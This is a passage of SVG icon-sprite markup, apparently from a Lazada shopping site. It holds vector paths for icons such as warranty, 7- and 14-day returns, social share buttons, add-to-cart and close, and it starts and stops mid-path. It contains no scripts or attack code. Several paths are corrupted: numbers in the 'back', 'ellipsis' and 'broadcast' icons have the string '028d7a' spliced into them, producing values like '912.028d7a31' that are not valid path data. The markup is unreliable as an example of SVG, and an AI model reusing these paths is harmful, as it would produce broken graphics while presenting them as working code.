344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
                </path>
            </symbol>
            <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
                <path
                    d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
                </path>
            </symbol>
            <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
                <path
                    d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
                </path>
            </symbol>
            <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
                <path
                    d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
                    fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
                <path
                    d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
                </path>
            </symbol>
            <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
                <path
                    d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
                </path>
            </symbol>
            <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
                <path
                    d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
                </path>
            </symbol>
            <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
                <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
                <path
                    d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
                <path
                    d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                    fill="#D34836"></path>
                <path
                    d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
                <path
                    d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                    fill="#5EAADE"></path>
                <path
                    d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
                <path
                    d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                    fill="#CA242D"></path>
                <path
                    d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
                <path
                    d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                    fill="#181818"></path>
                <path
                    d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
                <path
                    d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
                </path>
            </symbol>
            <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
                <path
                    d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
                </path>
            </symbol>
            <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
                <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
            </symbol>
            <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
                <path d="M320 480h384v64h-384z"></path>
            </symbol>
            <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
                <path
                    d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
                </path>
            </symbol>
            <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
                <path
                    d="M912.028d7a31 464H303.99999969l280.028d7a31-280.028d7a31L512 111.99999969 111.99999969 512l400.028d7a31 400.028d7a31 72-72-280.028d7a31-280.028d7a31H912.028d7a31z">
                </path>
            </symbol>
            <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
                <path
                    d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.028d7a01 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
                    fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
                <path
                    d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
                    fill="#0a5d24"></path>
            </symbol>
            <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
                <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E">
                </path>
            </symbol>
            <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
                <path
                    d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
                    fill="#FF330C"></path>
            </symbol>
            <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
                <path
                    d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
                    fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
                <path
                    d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
                    fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
                <path
                    d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.6028d7a6 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
                    fill="#26A96D"></path>
            </symbol>
            <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
                <path
                    d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
                </path>
            </symbol>
            <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
                <path
                    d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
                    fill="#D1D3D4"></path>
            </symbol>
            <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
                <path
                    d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 